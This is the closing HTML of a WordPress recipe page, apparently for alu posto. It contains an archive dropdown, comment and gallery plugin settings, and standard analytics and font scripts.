	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"21cb59e3f24eb4935d17f91393629513","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"31457280","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 30MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuSecurity":"b615ba7653","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.0.7","wc_post_id":"123","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/www.itslife.in\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.itslife.in\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.itslife.in\/wp-json\/wpdiscuz\/v1\/update","restNonce":"f2f1b68ac8"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                },
        placeholder: 'Be the First to Comment!',
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.0.7' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.itslife.in\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.itslife.in","wp_site_url":"https:\/\/www.itslife.in","wp_root_url":"https:\/\/www.itslife.in","wp_plugins_url":"https:\/\/www.itslife.in\/wp-content\/plugins","wp_content_url":"https:\/\/www.itslife.in\/wp-content","wp_includes_url":"https:\/\/www.itslife.in\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.3.20' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_72718b20396f9967155425b958ffe9cc = {"id":null,"ids":null,"source":"tags","src":"","container_ids":["side-dishes"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"150","thumbnail_height":"100","thumbnail_crop":"1","images_per_page":7,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":"0","show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/var\/www\/html\/www.itslife.in\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/nextgen_gallery_display\/templates\/related.php","use_lightbox_effect":true,"display_no_images_error":false,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":7},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"72718b20396f9967155425b958ffe9cc"};
galleries.gallery_72718b20396f9967155425b958ffe9cc.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/alu-posto";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_efa5841b6f6de5c09a04c062774ae6ad = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["5374"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"efa5841b6f6de5c09a04c062774ae6ad"};
galleries.gallery_efa5841b6f6de5c09a04c062774ae6ad.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/alu-posto";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_ea768826a2cc655e474aca2debf13b6d = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["5373"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"ea768826a2cc655e474aca2debf13b6d"};
galleries.gallery_ea768826a2cc655e474aca2debf13b6d.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/alu-posto";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.3.20' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.20' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.3.20' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.3.20' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.3.20' id='shutter-1-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><!--Tynt Tracer Code-->
